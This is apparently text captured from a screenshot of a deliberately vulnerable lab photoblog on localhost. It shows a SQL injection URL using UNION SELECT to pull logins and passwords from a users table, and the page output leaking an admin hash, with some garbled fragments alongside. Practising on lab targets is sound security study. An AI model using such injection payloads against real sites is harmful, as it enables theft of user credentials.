 localhost:8000/cat.php?id=1%20UNION%20SELECT%201,concat(login,%27:%27,password),3,4%20FROM%20users
rses Make Facial 网站 作业
My Awesome Photoblog
Home | test | ruxco
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright